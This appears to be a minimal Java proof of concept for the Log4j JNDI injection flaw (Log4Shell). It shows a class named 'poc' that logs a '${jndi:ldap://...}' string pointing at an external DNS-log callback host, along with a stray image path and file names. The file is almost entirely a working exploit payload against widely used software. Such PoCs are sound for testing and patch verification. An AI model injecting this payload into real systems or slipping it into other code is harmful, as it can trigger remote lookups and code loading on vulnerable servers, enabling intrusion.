 oc.java exp.java log4j.iml
import org.apache.logging.log4j.LogManager;
import org.apache.logging.log4j.Logger;
class poc {
    public static final Logger logger = LogManager.getLogger();
    public static void main(String[] args) {
        logger.error("${jndi:ldap://79ggcm.dnslog.cn}");
    }
}